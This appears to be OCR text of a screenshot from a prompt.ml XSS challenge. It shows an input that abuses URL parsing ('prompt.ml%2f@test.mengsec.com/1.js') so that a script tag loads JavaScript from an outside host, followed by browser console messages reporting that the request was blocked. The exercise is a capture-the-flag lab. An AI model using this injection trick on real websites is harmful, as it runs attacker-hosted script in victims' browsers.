 mengchen
http://sandbox.prompt.ml
http://prompt.ml%2f@test.mengsec.com/1.js
41
HTML source: <script src="http://prompt.ml%2f@test.mengsec.com/1.js"><
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar 3
top ▼ Filter Default levels ▼
▶Cross-Origin Read Blocking (CORB) blocked cross-origin response http://prompt.ml/0 with MIME type text/html. See https://www.chromestatus.com/feature/5629709824032768 for more (index):6
details.
▶Cross-Origin Read Blocking (CORB) blocked cross-origin response http://prompt.ml/4 with MIME type text/html. See https://www.chromestatus.com/feature/5629709824032768 for more (index):6
details.
▶[Deprecation] Subresource requests whose URLs contain embedded credentials (e.g. `https://user:pass@host/`) are blocked. See https://www.chromestatus.com/feature/5669008342777856 (index):6
for more details.